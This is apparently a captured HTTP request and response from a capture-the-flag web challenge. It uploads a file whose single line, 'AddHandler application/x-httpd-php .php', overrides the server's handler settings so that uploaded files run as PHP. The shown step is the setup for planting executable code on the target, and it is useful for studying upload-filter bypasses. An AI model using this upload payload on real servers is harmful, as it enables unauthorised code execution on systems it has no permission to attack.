 1 POST /upload.php HTTP/2
2 Host: filemanager-a-3aa4-trandinhnam.challenge.bksec.vn
3 Content-Length: 233
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://filemanager-a-3aa4-trandinhnam.challenge.bksec.vn
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryas9Bytu9DPKvGAKy
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://filemanager-a-3aa4-trandinhnam.challenge.bksec.vn/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 ------WebKitFormBoundaryas9Bytu9DPKvGAKy
23 Content-Disposition: form-data; name="file"; filename="siuuu"
24 Content-Type: application/octet-stream
25
26 AddHandler application/x-httpd-php .php
27
28 ------WebKitFormBoundaryas9Bytu9DPKvGAKy--
29
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 22 Nov 2026 02:35:54 GMT
4 Location: /index.php
5 Server: nginx
6 X-Powered-By: PHP/8.2.36
7 Content-Length: 0
8
9